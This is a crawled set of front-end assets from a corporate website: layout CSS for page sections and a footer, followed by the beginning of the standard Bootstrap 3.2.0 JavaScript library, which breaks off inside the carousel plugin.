.index-list5 .swiper-button-next::after,.index-list5 .swiper-button-prev::after{display: none;}
.index-list5 .swiper-button-prev{ background: url(../images/index-qh-left.png) no-repeat;}
.index-list5 .swiper-button-next{ background: url(../images/index-qh-right.png) no-repeat;}
.index-list6{ background-color: #EDEDEB; padding: 76px 0px;}
.index-list6 .item{ background: #fff; padding-left: 10px; padding-right: 13px; padding-top: 21px; padding-bottom: 54px; height: 545px;}
.index-list6 .item .tit{ display: flex; justify-content: space-between; align-items: center;}
.index-list6 .item .tit h3{line-height: 53px; font-size: 24px;color: #0072CE; font-weight: bold; background: url(../images/tit-bj.png) no-repeat 15px; position: relative; padding-left: 15px;}
.index-list6 .item .tit h3::after{ content: ""; position: absolute;width: 4px;height: 20px; background-color: #0072CE; left: 0px;top: 15px;}
.index-list6 .item .tit a{ font-size: 14px;color: #2385C9;}
.index-list6 .item ul li{ margin-top: 37px;}
.index-list6 .item ul li a{ display: flex; justify-content: space-between; align-items: center;}
.index-list6 .item ul li a p span{ font-size: 16px;color: #0072CE;display: inline-block;}
.index-list6 .item ul li a p{ font-size: 14px;color: #333333; display: flex; align-items: center;}
.index-list6 .item ul li a b{ font-size: 14px;color: #333333; width: 80px; font-weight: normal; text-align: right;}
.index-list6 .col-xs-12:nth-of-type(3) .item h3::after{ background-color: #A21D1D;}
.index-list6 .col-xs-12:nth-of-type(3) .item ul li:nth-of-type(1){ margin-top: 15px;}
.index-list6 .col-xs-12:nth-of-type(3) .item .tu{ margin-top: 10px; padding-left: 3px;}
.index-list6 .col-xs-12:nth-of-type(3) .item .tu img{ width: 100%;}
.index-list7{ background: url(../images/index7-bj.png) no-repeat bottom; background-size: 100%; padding-top: 51px; padding-bottom: 162px;}
.index-list7 .tit{ display: flex; justify-content: space-between; align-items: center;}
.index-list7 .tit ul{ display: flex; align-items: center;}
.index-list7 .tit ul li{ padding-left: 15px; font-size: 18px;color: #7A7A7A; margin-right: 30px;line-height: 53px; font-weight: bold; position: relative;}
.index-list7 .tit ul li.on{ color: #0072CE; font-size: 24px; font-weight: bold; font-size: 24px;color: #0072CE; font-weight: bold; background: url(../images/tit-bj.png) no-repeat 15px; position: relative;}
.index-list7 .tit ul li:nth-of-type(1)::after{ content: ""; position: absolute;width: 4px;height: 20px; background-color: #0072CE; left: 0px;top: 15px;}
.index-list7 .tit a{ font-size: 14px;color: #2385C9;}
.index-list7 .item { margin-top: 58px;}
.index-list7 .item .fl{}
.index-list7 .item .fl .item-box{}
.index-list7 .item .fl .item-box .tu{ background-color: #fff;padding: 14px;border: 1px solid #E5E5E5;}
.index-list7 .item .fl .item-box .tu img{ width: 100%;}
.index-list7 .item .fl .item-box p{ font-size: 14px;color: #FEFEFE; text-align: center; margin-top: 17px;}
.index-list7 .item .fl{  padding-right: 85px; position: relative;}
.index-list7 .item .fl .swiper-button-next,.index-list7 .item .fl .swiper-button-prev{ background: url(../images/you.png) no-repeat; position: absolute; width: 40px; height: 40px; background-size: 100% 100%; right: 0px; bottom: 37px; left: auto; top: auto; font-size: 0;}
.index-list7 .item .fl .swiper-button-next::after,.index-list7 .item .fl .swiper-button-prev::after{ font-size: 0;}
.index-list7 .item .fl .swiper-button-prev{ bottom: 88px; background: url(../images/zuo.png) no-repeat;}
.index-list8{ padding: 90px 0px;}
.index-list8 img{ width: 100%;}
.index-list8 .item{ display: flex;}
.index-list8 .item .left{ width: 340px; margin-right: 17px;}
.index-list8 .item .right{ max-width: 842px; width: 100%;}
.index-list8 .item .right .top{ width: 100%;}
.index-list8 .item .right .bot{ display: flex; justify-content: space-between; margin: 0px -9px; margin-top: 15px;}
.index-list8 .item .right .bot .fl{ margin: 0px 9px;}

.mianbaoxie{}
.mianbaoxie ul{ display: flex; padding: 30px 0px;}
.mianbaoxie ul li{ margin-right: 5px;}
.mianbaoxie ul li span{ font-size: 16px; color: #333333;}
.mianbaoxie ul li a{ font-size: 16px;color: #333333;}
.mianbaoxie ul li:last-child a{color: #1C8AE3;}

.yyjs-list1{ padding-bottom: 20px;}
.yyjs-list1 .tit1{ border-bottom: 1px solid #DCDCDC;}
.yyjs-list1 .tit{ display: flex; margin-left: -30px;}
.yyjs-list1 .tit li{ color: #646464; font-size: 18px; text-align: center;width: 138px; position: relative; padding: 20px 0px;}
.yyjs-list1 .tit li a{color: #646464;}
.yyjs-list1 .tit li:last-child::after{ display: none;}
.yyjs-list1 .tit li::after{ content: ""; width: 1px; height: 18px; background: #333; position: absolute; right: 0px; top: 25px;}
.yyjs-list1 .tit li.on,.yyjs-list1 .tit li.on a{ color: #333; font-weight: bold;}
.yyjs-list1 .tit li.on::before{ width: 71px; height: 4px; content: ""; background-color: #1C8AE3; bottom: 0px; position: absolute;}
.yyjs-list1 .text-box{ display: flex;}
.yyjs-list1 .text-box img{ width: 565px; height: 415px; margin-top: 92px;}
.yyjs-list1 .text-box .text{ margin-left: 35px; padding-top: 42px;}
.yyjs-list1 .text-box .text h3{ font-size: 24px; color: #1C8AE3; font-weight: bold; text-align: center; margin-bottom: 33px;}
.yyjs-list1 .text-box .text p{ font-size: 14px;color: #707070; line-height: 22px;text-indent:2em}
.yyjs-list2{background: url(../images/yyjs-list2-bj.png) no-repeat; background-size: 100% 100%; padding-top: 56px; padding-bottom: 86px;}

.yyjs-list2 .tit{ display: flex; justify-content: space-between;}
.yyjs-list2 .tit li{ font-size: 20px; color: #FFFFFF; padding-bottom: 14px;}
.yyjs-list2 .tit li.on{ font-weight: bold; border-bottom: 4px solid #fff;}
.yyjs-list2 .text-box{ margin-top: 48px; display: flex;}
.yyjs-list2 .text-box img{ max-width: 492px; width: 100%; height: 260px;}
.yyjs-list2 .text-box .text{ margin-left: 60px; display: flex; flex-direction: column; justify-content: space-between;}
.yyjs-list2 .text-box .text p{ font-size: 14px;color: #FFFFFF;text-indent:2em}
.yyjs-list2 .text-box .text ul{ display: flex;}
.yyjs-list2 .text-box .text ul li{ width: 33.33%; display: flex; justify-content: center; flex-direction: column; height: 85px; align-items: center; position: relative;}
.yyjs-list2 .text-box .text ul li::after{ position: absolute; content: ""; width: 1px; height: 85px; background: rgba(255,255,255,0.3); right: 0px;}
.yyjs-list2 .text-box .text ul li span{ font-size: 14px;color: #FFFFFF; display: inline-block;}
.yyjs-list2 .text-box .text ul li span b{ font-size: 24px; margin-bottom: 15px;}
.yyjs-list3{ padding: 95px 0px;}
.yyjs-list3 .tit{ font-size: 20px; color: #1C8AE3; font-weight: bold; text-align: center;}
.yyjs-list3 .item{}
.yyjs-list3 .item h3{ background: url(../images/yyjs-list3-titbj.png) no-repeat; padding: 28px 0px;text-align: center; font-size: 18px;color: #FFFFFF;}
.yyjs-list3 .item p{ height: 370px; background-color: #F3F3F3; font-size: 14px; color: #666666; padding: 0px 30px; padding-top: 43px; line-height: 30px; text-indent: 2em;}
.yyjs-list3 .item p span{color: #1C8AE3;}
.yyjs-list3 .container{ margin-top: 43px;}
.yyjs-list4{ background: url(../images/yyjs-list4-bj.jpg) no-repeat; background-size: 100% 100%; padding-top: 77px; padding-bottom: 67px;}
.yyjs-list4 .item{ display: flex;}
.yyjs-list4 .item .box{ width: 50%; background-color: #fff;}
.yyjs-list4 .item .box img{ width: 100%;}
.yyjs-list4 .item .box h3{ margin-top: 44px; font-size: 20px;color: #1C8AE3; margin-bottom: 28px; text-align: center;}
.yyjs-list4 .item .box p{ font-size: 14px; color: #707070; padding-left: 33px; padding-right: 33px; text-indent: 2em; margin-bottom: 20px; line-height: 25px;}
.xwzx-list{}
.xwzx-list .item{ display: flex; border-bottom: 1px solid #D8D8D8; padding: 65px 0px;}
.xwzx-list .item .fl{ width: 93px; text-align: center;}
.xwzx-list .item .fl h3{ font-size: 24px;color: #0072CE; font-weight: bold;}
.xwzx-list .item .fl h4{ font-size: 16px;color: #707070; margin-top: 20px;}
.xwzx-list .item .fr{ flex: 1;}
.xwzx-list .item .fr h3{ font-size: 16px;color: #000003;overflow: hidden;text-overflow:ellipsis;white-space: nowrap;}
.xwzx-list .item .fr p{ font-size: 14px; color: #000003; margin-top: 17px;text-overflow: -o-ellipsis-lastline;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    line-clamp: 2;
    -webkit-box-orient: vertical;}
.fenye{display: flex; justify-content: center; margin-top: 56px;}
.fenye ul { display: flex; justify-content: center;}
.fenye ul li{ margin: 0px 2px;}
.fenye ul .page-link{line-height: 35px;
	display: inline-block;
	justify-content: center;
	align-items: center;
	color: #999;
	padding: 0 15px;
}
.fenye ul a.shang{ width: 75px;}
.fenye ul a{ background-color: #F1EFF0;}
.fenye ul input{ width: 75px; border: 1px solid #F1EFF0; height: 35px; padding: 0px 5px; text-align: center;}
.xwxq{ padding-top: 24px;}
.xwxq .tit{ text-align: center; padding-bottom: 10px; border-bottom: 1px solid #DCDCDC;}
.xwxq .tit h3{ font-size: 18px;color: #333333; font-weight: bold;}
.xwxq .tit h4{ font-size: 14px;color: #888888; margin-top: 26px;}

.xwxq .text-box{ padding-top: 50px;line-height: 2;}
.xwxq .text-box p{ font-size: 14px;color: #646464; line-height: 25px;}
.xwxq .text-box .tu{ text-align: center; padding: 50px 0px;}
.xwxq .text-box .tu img{ width: auto; max-width: 100%;}
.boot-list{ padding-top: 50px; padding-bottom: 50px;}
.boot-list ul{ display: flex; justify-content: space-between;}
.boot-list ul li{ width: 49%;}
.boot-list .item{ border: 1px solid #DCDCDC; position: relative; padding-left: 14px; padding-top: 22px; padding-bottom: 60px;}
.boot-list .item h3{ font-size: 16px;color: #0072CE;}
.boot-list .item p{ font-size: 16px;color: #000003; margin-top: 22px;}
.boot-list .item span{ font-size: 14px;color: #999999; position: absolute; right: 16px; bottom: 19px;}

.zjjs-banner{ background-color: #F4F4F4;}
.zjjs-banner .zjjs-top1{ padding-top: 28px; padding-bottom: 26px; border-bottom: 1px solid #D2D2D2;}
.zjjs-banner .zjjs-top1 h3{ font-size: 14px;color: #7C7C7C;}
.zjjs-banner .zjjs-top1 ul{ display: flex; justify-content: space-between; margin-top: 20px;}
.zjjs-banner .zjjs-top1 ul li{ background-color: #D4D4D4; width: 112px; height: 31px; display: flex; justify-content: center; align-items: center;}
.zjjs-banner .zjjs-top1 ul li.active{ background-color: #2385C9; color: #fff;}
.zjjs-banner .zjjs-top2 h3{ font-size: 14px;color: #7C7C7C; margin-top: 32px;}
.zjjs-banner .zjjs-top2{ display: flex; padding-bottom: 39px; border-bottom: 1px solid #D2D2D2;}
.zjjs-banner .zjjs-top2 ul{ flex: 1; display: inline-flex; flex-wrap: wrap;}
.zjjs-banner .zjjs-top2 ul li a{ font-size: 14px;color: #9E9E9E; margin-left: 20px;}
.zjjs-banner .zjjs-top2 ul li.on a{color: #000;}
.zjjs-banner .zjjs-top2 ul li{ margin-top: 30px;}
.zjjs-list .tit{ display: flex; justify-content: space-between; padding-bottom: 27px;}
.zjjs-list .tit h3{ color: #000000; font-size: 14px;}
.zjjs-list .tit h4{ color: #000000; font-size: 14px;}
.zjjs-list .tit h4 span{color: #2385C9;}
.zjjs-list .item{ display: flex;background: #FFFFFF;border: 1px solid rgba(204, 204, 204, 0.45);border-radius: 5px; padding: 15px; margin-bottom: 41px;overflow: hidden;}
.zjjs-list .item img{ width: 130px;}
.zjjs-list .item .text-box{ flex: 1; margin-left: 13px;}
.zjjs-list .item .text-box h3{ font-size: 15px;color: #0072CE; font-weight: bold;}
.zjjs-list .item .text-box p{ font-size: 12px;color: #333333; margin-top: 17px;white-space: nowrap;}
.zjjs-list .item .text-box p span{ color: #999999;}
.zjjs-list .item .text-box a{width: 99px;height: 31px;background: #1C8AE3;border-radius: 5px; display: flex;justify-content: center; align-items: center; color: #FFFFFF; font-size: 12px; margin-top: 34px;}
.zjxq{}
.zjxq .zjxq-top{ padding: 40px 0px; border-bottom: 1px solid #DCDCDC; }
.zjxq .zjxq-top .item{ display: flex;}
.zjxq .zjxq-top .item img{ width: 158px; height: 196px;}
.zjxq .zjxq-top .item .text-box { margin-left: 30px; }
.zjxq .zjxq-top .item .text-box h3{ font-size: 30px;color: #0072CE; font-weight: bold; margin-bottom: 15px;}
.zjxq .zjxq-top .item .text-box p{ font-size: 14px;color: #333333; padding-top: 18px;}
.zjxq .zjxq-top .item .text-box p span{ color: #999999;}
.zjxq .zjxq-xq{ padding-top: 53px;}
.zjxq .zjxq-xq .title{}
.zjxq .zjxq-xq .title span{ font-size: 18px;color: #333333; border-bottom: 4px solid #2385C9; padding-bottom: 12px; display: inline-block; font-weight: bold;}
.zjxq .zjxq-xq .neirong{ padding-bottom: 60px;}
.zjxq .zjxq-xq .neirong h3{font-size: 16px;color: #333333; font-weight: bold;}
.zjxq .zjxq-xq .neirong p{ font-size: 14px;color: #333333; line-height: 25px;}
.zjxq .zjxq-xq .neirong .matop-30{ margin-top: 30px;}
.zjxq .zjxq-xq .neirong2{ padding-top: 31px; padding-bottom: 91px;}
.zjxq .zjxq-xq .neirong2 .item{ position: relative; border: 1px solid #DCDCDC; padding: 30px 13px; padding-bottom: 68px;}
.zjxq .zjxq-xq .neirong2 .item h3{ font-size: 16px;color: #000003; font-size: 16px;}
.zjxq .zjxq-xq .neirong2 .item p{ font-size: 12px; color: #707070; margin-top: 20px;text-overflow: -o-ellipsis-lastline;    overflow: hidden;    text-overflow: ellipsis;    display: -webkit-box;    -webkit-line-clamp: 2;    line-clamp: 2;    -webkit-box-orient: vertical;}
.zjxq .zjxq-xq .neirong2 .item span{position: absolute; right: 18px; bottom: 30px;}
.zjxq .zjxq-xq .neirong2 ul{ display: flex; justify-content: space-between;}
.zjxq .zjxq-xq .neirong2 ul li{ width: 49%;}
.ksjs{ padding-bottom: 167px;}
.ksjs .ksjs-top{}
.ksjs .ksjs-top h3{ font-size: 24px;color: #1C8AE3; font-weight: bold; margin-top: 43px;}
.ksjs .ksjs-top p{ font-size: 14px;color: #707070; line-height: 30px; margin-top: 33px;}
.ksjs .ksjs-bot{ padding-top: 77px;}
.ksjs .ksjs-bot h3{ font-size: 20px; color: #1C8AE3; font-weight: bold; text-align: center;}
.ksjs .ksjs-bot .item{ display: flex; margin-top: 64px;}
.ksjs .ksjs-bot .item .img{ width: 290px; height: 200px;overflow: hidden;}
.ksjs .ksjs-bot .item .img{ width: 290px; height: 200px;overflow: hidden;}
.ksjs .ksjs-bot .item .img img {width: 290px;}
.ksjs .ksjs-bot .item .text{ padding-top: 11px; margin-left: 25px; flex: 1;}
.ksjs .ksjs-bot .item .text h3{ font-size: 18px; color: #333333; font-weight: normal; text-align: left;}
.ksjs .ksjs-bot .item .text p{ font-size: 14px;color: #707070; margin-top: 20px;text-overflow: -o-ellipsis-lastline;    overflow: hidden;    text-overflow: ellipsis;    display: -webkit-box;    -webkit-line-clamp: 3;    line-clamp: 3;    -webkit-box-orient: vertical;}
.ksjs .ksjs-bot .item .text a{ font-size: 14px;color: #1C8AE3; margin-top: 16px; display: inline-block;}
.ksxq-text{ text-align: center; padding-bottom: 115px;}
.ksxq-text img{ width: auto; max-width: 100%; margin: 70px 0px;}
.ksxq-text p{ font-size: 16px; color: #333333; text-align: left; margin-bottom: 30px;}
.ksxq-text h3{ font-size: 24px;color: #1C8AE3; font-weight: bold; text-align: left; margin-top: 43px;}

.page-content {padding-bottom: 50px;}
.page-content .page-title {}
.page-content .page-title h3{
	font-size: 24px;
    color: #1C8AE3;
    font-weight: bold;
    margin: 33px 0;
}
.page-content p {
	color: #707070;
    line-height: 2;
}
.page-content {padding-bottom: 50px;}
.page-content .page-title {}
.page-content .page-title h3{
	font-size: 24px;
	color: #1C8AE3;
	font-weight: bold;
	margin: 33px 0;
}
.page-content p {
	color: #707070;
	line-height: 2;
}
#backtotop {
	position: fixed;
	right: 50px;
	bottom: 50px;
}
@media ( max-width:1200px) {
	.index-list3 .top-t .item{ width: 188px;}
	.index-list3 .bot-b .text-box .box1 .item .riqi{ display: flex; flex-direction: column;justify-content: space-between;}
	.index-list6 .item ul li{ margin-top: 25px;}
	/* .index-list6 .item ul li a{ flex-direction: column;} */
	.yyjs-list1 .text-box .text p{ font-size: 12px; width: 100%; line-height: normal;}
	.index-list6 .item ul li a p,.index-list6 .item ul li a b{ font-size: 12px;}
	.yyjs-list3 .item p{ font-size: 12px; line-height: 25px;}
	.yyjs-list4 .item .box p,.boot .boot_2 .item p{ font-size: 12px; line-height: 15px;}
	.zjjs-list .item{ padding: 10px;}

}
@media ( max-width:992px) {
	.zjjs-banner .zjjs-top1 ul{ flex-wrap: wrap; justify-content: unset;}
	.zjjs-banner .zjjs-top1 ul li{ margin-top: 10px; margin-right: 5px;}
	.header .logo img{ width: 100%; height: auto;}
	.index-list3 .top-t ul{ flex-wrap: wrap; justify-content: unset;}
	.index-list4 ul{ flex-wrap: wrap; justify-content: unset;}
	.index-list4 ul li.on::after{ display: none;}
	.index-list4 .text-box .right img,.index-list4 .text-box p{ margin-top: 20px;}
	.index-list5 .zhaunjia-jieshao .swiper-button-prev{ left: -15px;}
	.index-list5 .zhaunjia-jieshao .swiper-button-next{ right: -15px;}
	.index-list5 .zhaunjia-jieshao .item p{ margin-top: 10px;}
	.index-list6 .item{ height: auto; margin-top: 10px;}
	.index-list8 .item .left{ width: 290px;}
	.index-list3 .bot-b .text-box .box2 .item li a p{overflow: hidden;text-overflow:ellipsis;white-space: nowrap; width: 70%;}
	.index-list4 .text-box p{padding-right: 0px;}
	.yyjs-list1 .text-box{ flex-direction: column;}
	.yyjs-list1 .text-box img{ width: 100%;}
	.yyjs-list1 .text-box .text{ margin-left: 0px;}
	.yyjs-list2 .text-box{ flex-direction: column;}
	.yyjs-list2 .text-box img{ max-width: 100%;}
	.yyjs-list2 .text-box .text{ margin-left: 0px; margin-top: 20px;}
	.yyjs-list3 .item h3{ width: 100%; background-size: 100% 100%;}
	.yyjs-list3 .item p{height: auto; padding-bottom: 20px;}
	.yyjs-list4 .item .box h3{ margin: 15px 0px;}
	.index-list4 .text-box{ padding-right: 27px;}
	.yyjs-list1 .text-box .text p{ font-size: 14px; line-height: 25px;}
	.index-list3 .bot-b .text-box .box1 .item .text p a{ display: none;}
}


@media ( max-width:750px) {
	.index-banner .swiper-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet, .index-banner .swiper-pagination-horizontal.swiper-pagination-bullets
	.swiper-pagination-bullet{ width: 40px; height: 5px;}
	.header .header-top{ padding: 0px;}
	.header .header-ding ul{ display: none;}
	.index-list2 .item1{ padding-top: 20px;}
	.index-list2 .item2 img{  style="height: 200px;overflow: hidden;"}
	.index-list2 .item2,.index-list3 .top-t,.index-list4,.index-list5,.index-list6,.yyjs-list3,.xwzx-list .item,.yyjs-list2,.index-list8,.yyjs-list4,.index-list3 .bot-b,.index-list7{ padding-top: 20px;}
	.index-list2 .item2 p{ line-height: 25px; font-size: 12px;}
	.index-list2,.index-list4,.index-list5,.index-list6,.yyjs-list3,.xwzx-list .item,.yyjs-list2,.index-list8,.yyjs-list4,.index-list3{ padding-bottom: 20px;}
	.index-list3 .top-t .item,.index-list3 .bot-b .text-box .box1 .item,.index-list3 .bot-b .text-box .box2 .item{ width: 100%; margin-top: 10px;}
	.index-list3 .top-t ul li,.index-list3 .bot-b .text-box .box2 .item li,.index-list8 .item .left,.ksjs .ksjs-bot .item img,.zjxq .zjxq-xq .neirong2 ul li,.boot-list ul li{ width: 100% !important;}
	.ksjs .ksjs-bot .item .img {width: 100% !important;height: auto !important}
	.index-list3 .bot-b .text-box .box1,.index-list3 .bot-b .text-box .box2,.index-list8 .item,.index-list8 .item .right .bot,.ksjs .ksjs-bot .item,.zjxq .zjxq-xq .neirong2 ul{ flex-direction: column;}
	.index-list4 ul{ margin-top: 43px;}
	.index-list7 .tit ul li.on{ font-size: 16px;}
	.index-list7 .tit ul li{ font-size: 12px; margin-right: 10px;}
	/* .boot .boot_2{ height: auto!important; flex-direction: column;} */
	.yyjs-list1 .tit{ margin-left: 0px;}
	.yyjs-list1 .text-box img{ height: auto; margin-top: 20px;}
	.yyjs-list3 .item h3{ padding: 18px 0px;}
	.yyjs-list4 .item,.yyjs-list4 .item .box{ width: 100%; flex-direction: column;}
	.zjjs-list .item .text-box p span{ margin-right: 5px;}
	.zjjs-banner .zjjs-top1 ul{ justify-content: space-between;}
	.fenye ul .page-link{line-height: 25px; font-size: 12px;}
	.fenye ul a.shang{ width: 40px;}
	.fenye ul input{ width: 40px; height: 25px;}
	.xwzx-list .item,.boot-list ul{ flex-direction: column;}
	.xwzx-list .item .fl{ display: flex; flex-direction: row-reverse; width: 120px; margin-bottom: 15px;}
	.xwzx-list .item .fl h3,.xwzx-list .item .fl h4{ font-size: 18px;color: #0072CE; font-weight: bold; line-height: 25px; margin: 0px; margin-right: 5px;}
	.boot-list .item p{ padding-right: 15px;}
	.yyjs-list1 .tit li{ font-size: 14px;}
	.yyjs-list1 .tit li.on::before{ width: 60px;}
	.index-list3 .bot-b .text-box .box1 .item .text p{ font-size: 12px;text-overflow: -o-ellipsis-lastline;
		overflow: hidden;
		text-overflow: ellipsis;
		display: -webkit-box;
		-webkit-line-clamp: 2;
		line-clamp: 2;
		-webkit-box-orient: vertical;}
	.index-list3 .bot-b .text-box .box1 .item .text h3{ font-size: 14px;overflow: hidden;text-overflow:ellipsis;white-space: nowrap; margin-top: 15px;}
	.index-list3 .bot-b .tit li{ font-size: 18px;}
	.zjjs-banner .zjjs-top1 ul li{ width: 31%;}
	.zjjs-banner .zjjs-top2 ul li{ margin-top: 15px;}
	.zjjs-banner .zjjs-top2 h3{ margin-top: 17px;}
	.index-list8 .item .right .bot{ margin-top: 0px;}
	.index-list8 .item .right .bot img{ margin-top: 10px;}
	.index-list8 .item .right{ margin-top: 10px;}
	.index-list3 .bot-b .text-box .box1 .item .riqi h1{ margin-top: 20px;}
	.yyjs-list2 .text-box .text ul li::after{height: 55px;}
	.yyjs-list2 .text-box .text ul li:nth-of-type(3)::after{display: none;}
	.yyjs-list2 .text-box .text ul li span{ font-size: 12px;}
	.yyjs-list2 .text-box .text .box{ margin-top: 20px;}
	.yyjs-list4 .item:nth-of-type(1){ flex-direction: column-reverse;}
	.ksxq-text img{ margin: 15px 0px;}
	.index-list3 .bot-b .text-box .box1 .item .riqi{ width: 27%; float: left;}
	.index-list3 .bot-b .text-box .box1 .item .text{ width: 70%; float: right;}
	.index-list7 .item{ margin-top: 20px;}
	.index-list7{ padding-bottom: 50px; background-size: 100% 50%;}
	.ksxq-text p{ font-size: 14px;color: #646464; line-height: 25px; text-indent: 2em;}

	.page-content img {height: auto !important;width: 100% !important;}
	.zjjs-list .item img{width: 130px !important;}
    .xwxq .text-box img {width: 100% !important; height: auto !important;}
}


--- FILE ---
content_type: text/css
request_url: https://www.sd-eh.com/themes/sdehv2/public/assets/css/boot.css
body_size: 291
content:
.boot{ background-color: #0B5795;}
.boot .boot_1{ display: flex; width: 100%; border-bottom: 1px solid #73797D;}
.boot .boot_1 li{font-size: 13px;color: #FFFFFF; line-height: 54px;}
.boot .boot_1 li a{ font-size: 13px;color: #FFFFFF; line-height: 54px;}
.boot .boot_2{ display: flex; justify-content: space-between; border-bottom: 1px solid #73797D; height: 192px; align-items: center;}
.boot .boot_2 .logo{ height: 128px; display: flex; align-items: center; border-right: 1px solid #73797D; padding-right: 34px;}
.boot .boot_2 .logo img{ height: 74px;}
.boot .boot_2 .item{ display: flex; flex-direction: column; justify-content: center;}
.boot .boot_2 .item p{ font-size: 13px;color: #FFFFFF;}
.boot .boot_2 .item2{ display: flex; padding-right: 98px;}
.boot .boot_2 .item2 .tu{ display: flex; flex-direction: column; margin-left: 67px;}
.boot .boot_2 .item2 .tu img{ width: 85px;}
.boot .boot_2 .item2 .tu p{ font-size: 14px;color: #FFFFFF; text-align: center;}
.boot .boot_3{ font-size: 14px; line-height: 63px; color: #FFFFFF;}

@media ( max-width:1200px) {
	.boot .boot_2 .item2{ padding-right: 0px;}
	.boot .boot_1{ flex-wrap: wrap;}
}


@media ( max-width:992px) {
	.boot .boot_2 .logo{ display: none;}
	.boot .boot_3{ text-align: center; line-height: 25px; padding: 25px 0px;}
	.boot .boot_2 .item p{ margin: 10px 0px;}
}
@media ( max-width:750px){
	.boot .boot_2 .item2 .tu{ margin-left: 10px;}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.sd-eh.com/themes/sdehv2/public/assets/js/bootstrap.min.js
body_size: 11725
content:
/*!
 * Bootstrap v3.2.0 (http://getbootstrap.com)
 * Copyright 2011-2014 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
if ("undefined" == typeof jQuery) throw new Error("Bootstrap's JavaScript requires jQuery"); +
function(a) {
    "use strict";
    function b() {
        var a = document.createElement("bootstrap"),
        b = {
            WebkitTransition: "webkitTransitionEnd",
            MozTransition: "transitionend",
            OTransition: "oTransitionEnd otransitionend",
            transition: "transitionend"
        };
        for (var c in b) if (void 0 !== a.style[c]) return {
            end: b[c]
        };
        return ! 1
    }
    a.fn.emulateTransitionEnd = function(b) {
        var c = !1,
        d = this;
        a(this).one("bsTransitionEnd",
        function() {
            c = !0
        });
        var e = function() {
            c || a(d).trigger(a.support.transition.end)
        };
        return setTimeout(e, b),
        this
    },
    a(function() {
        a.support.transition = b(),
        a.support.transition && (a.event.special.bsTransitionEnd = {
            bindType: a.support.transition.end,
            delegateType: a.support.transition.end,
            handle: function(b) {
                return a(b.target).is(this) ? b.handleObj.handler.apply(this, arguments) : void 0
            }
        })
    })
} (jQuery),
+
function(a) {
    "use strict";
    function b(b) {
        return this.each(function() {
            var c = a(this),
            e = c.data("bs.alert");
            e || c.data("bs.alert", e = new d(this)),
            "string" == typeof b && e[b].call(c)
        })
    }
    var c = '[data-dismiss="alert"]',
    d = function(b) {
        a(b).on("click", c, this.close)
    };
    d.VERSION = "3.2.0",
    d.prototype.close = function(b) {
        function c() {
            f.detach().trigger("closed.bs.alert").remove()
        }
        var d = a(this),
        e = d.attr("data-target");
        e || (e = d.attr("href"), e = e && e.replace(/.*(?=#[^\s]*$)/, ""));
        var f = a(e);
        b && b.preventDefault(),
        f.length || (f = d.hasClass("alert") ? d: d.parent()),
        f.trigger(b = a.Event("close.bs.alert")),
        b.isDefaultPrevented() || (f.removeClass("in"), a.support.transition && f.hasClass("fade") ? f.one("bsTransitionEnd", c).emulateTransitionEnd(150) : c())
    };
    var e = a.fn.alert;
    a.fn.alert = b,
    a.fn.alert.Constructor = d,
    a.fn.alert.noConflict = function() {
        return a.fn.alert = e,
        this
    },
    a(document).on("click.bs.alert.data-api", c, d.prototype.close)
} (jQuery),
+
function(a) {
    "use strict";
    function b(b) {
        return this.each(function() {
            var d = a(this),
            e = d.data("bs.button"),
            f = "object" == typeof b && b;
            e || d.data("bs.button", e = new c(this, f)),
            "toggle" == b ? e.toggle() : b && e.setState(b)
        })
    }
    var c = function(b, d) {
        this.$element = a(b),
        this.options = a.extend({},
        c.DEFAULTS, d),
        this.isLoading = !1
    };
    c.VERSION = "3.2.0",
    c.DEFAULTS = {
        loadingText: "loading..."
    },
    c.prototype.setState = function(b) {
        var c = "disabled",
        d = this.$element,
        e = d.is("input") ? "val": "html",
        f = d.data();
        b += "Text",
        null == f.resetText && d.data("resetText", d[e]()),
        d[e](null == f[b] ? this.options[b] : f[b]),
        setTimeout(a.proxy(function() {
            "loadingText" == b ? (this.isLoading = !0, d.addClass(c).attr(c, c)) : this.isLoading && (this.isLoading = !1, d.removeClass(c).removeAttr(c))
        },
        this), 0)
    },
    c.prototype.toggle = function() {
        var a = !0,
        b = this.$element.closest('[data-toggle="buttons"]');
        if (b.length) {
            var c = this.$element.find("input");
            "radio" == c.prop("type") && (c.prop("checked") && this.$element.hasClass("active") ? a = !1 : b.find(".active").removeClass("active")),
            a && c.prop("checked", !this.$element.hasClass("active")).trigger("change")
        }
        a && this.$element.toggleClass("active")
    };
    var d = a.fn.button;
    a.fn.button = b,
    a.fn.button.Constructor = c,
    a.fn.button.noConflict = function() {
        return a.fn.button = d,
        this
    },
    a(document).on("click.bs.button.data-api", '[data-toggle^="button"]',
    function(c) {
        var d = a(c.target);
        d.hasClass("btn") || (d = d.closest(".btn")),
        b.call(d, "toggle"),
        c.preventDefault()
    })
} (jQuery),
+
function(a) {
    "use strict";
    function b(b) {
        return this.each(function() {
            var d = a(this),
            e = d.data("bs.carousel"),
            f = a.extend({},
            c.DEFAULTS, d.data(), "object" == typeof b && b),
            g = "string" == typeof b ? b: f.slide;
            e || d.data("bs.carousel", e = new c(this, f)),
            "number" == typeof b ? e.to(b) : g ? e[g]() : f.interval && e.pause().cycle()
        })
    }
    var c = function(b, c) {
        this.$element = a(b).on("keydown.bs.carousel", a.proxy(this.keydown, this)),
        this.$indicators = this.$element.find(".carousel-indicators"),
        this.options = c,
        this.paused = this.sliding = this.interval = this.$active = this.$items = null,
        "hover" == this.options.pause && this.$element.on("mouseenter.bs.carousel", a.proxy(this.pause, this)).on("mouseleave.bs.carousel", a.proxy(this.cycle, this))
    };
    c.VERSION = "3.2.0",
    c.DEFAULTS = {
        interval: 5e3,
        pause: "hover",
        wrap: !0
    },
    c.prototype.keydown = function(a) {
        switch (a.which) {
        case 37:
            this.prev();
            break;
        case 39:
            this.next();
            break;
        default:
            return
        }
        a.preventDefault()
    },
    c.prototype.cycle = function(b) {
        return b || (this.paused = !1),
        this.interval && clearInterval(this.interval),
        this.options.interval && !this.paused && (this.interval = setInterval(a.proxy(this.next, this), this.options.interval)),
        this
    },
    c.prototype.getItemIndex = function(a) {
        return this.$items = a.parent().children(".item"),
        this.$items.index(a || this.$active)
    },
    c.prototype.to = function(b) {
        var c = this,
        d = this.getItemIndex(this.$active = this.$element.find(".item.active"));
